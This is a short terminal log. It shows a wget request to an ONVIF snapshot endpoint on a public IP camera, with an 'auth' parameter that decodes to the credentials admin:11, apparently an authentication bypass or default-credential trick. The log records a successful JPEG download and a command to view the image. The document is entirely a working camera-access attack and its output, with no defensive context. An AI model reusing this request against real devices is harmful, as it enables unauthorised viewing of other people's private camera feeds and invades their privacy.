 ~ 49% 1.7G 3.62G 19:01:23
❯ wget http://220.178.172.134:88/onvif-http/snapshot?auth=YWRtaW46MTEK 192.168.50.220
--2022-12-23 19:01:38--  http://220.178.172.134:88/onvif-http/snapshot?auth=YWRtaW46MTEK
Connecting to 220.178.172.134:88... connected.
HTTP request sent, awaiting response... 200 OK
Length: 468112 (457K) [image/jpeg]
Saving to: ‘snapshot?auth=YWRtaW46MTEK.3’
snapshot?auth=YWRtaW46MTEK.3 100%[===========================================>] 457.14K   892KB/s    in 0.5s
2022-12-23 19:01:40 (892 KB/s) - ‘snapshot?auth=YWRtaW46MTEK.3’ saved [468112/468112]
~ 49% 1.65G 3.62G 19:01:40
❯ catimg snapshot\?auth=YWRtaW46MTEK.1 192.168.50.220